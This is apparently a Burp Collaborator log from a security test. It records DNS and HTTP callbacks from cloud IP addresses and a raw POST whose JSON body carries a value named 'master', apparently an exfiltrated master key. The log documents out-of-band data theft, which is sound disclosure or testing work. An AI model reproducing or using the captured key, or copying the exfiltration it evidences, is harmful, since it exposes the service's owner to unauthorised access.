 # Time Type Payload Source IP address
1 2023-Jul-27 12:46:57.893 UTC DNS hwh8niuxsmyj5g4v6ocee0m6ixooce03 20.42.70.211
2 2023-Jul-27 12:46:57.909 UTC DNS hwh8niuxsmyj5g4v6ocee0m6ixooce03 40.79.153.94
3 2023-Jul-27 12:46:58.330 UTC HTTP hwh8niuxsmyj5g4v6ocee0m6ixooce03 20.102.19.10
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: hwh8niuxsmyj5g4v6ocee0m6ixooce03
3 Request-Context: appId=cid-v1:75817d53-0fef-4ce5-9337-7513bcb86d4f
4 Request-Id: |c7a0d79f63926343e14f0567b7231089.a41c1f39942a8ecd.
5 traceparent: 00-c7a0d79f63926343e14f0567b7231089-a41c1f39942a8ecd-00
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 85
8
9 {
"name":"master",
"value":"lO4VZM560OMlXzVNIHUL4DObygmWYNxQXxqWFoQvDwAqAzFuyClhPQ=="
}